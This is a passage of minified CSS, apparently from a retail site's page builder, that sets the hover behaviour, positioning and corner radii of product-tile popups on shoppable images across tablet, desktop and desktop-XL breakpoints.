.hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover 